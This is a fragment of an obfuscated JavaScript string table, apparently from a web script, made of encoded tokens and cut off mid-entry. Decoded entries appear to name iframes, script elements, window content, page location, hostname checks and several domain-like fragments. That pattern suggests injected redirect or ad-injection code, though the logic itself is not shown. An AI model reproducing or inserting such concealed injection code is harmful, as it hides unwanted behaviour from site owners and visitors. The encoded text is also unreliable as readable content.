teSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXl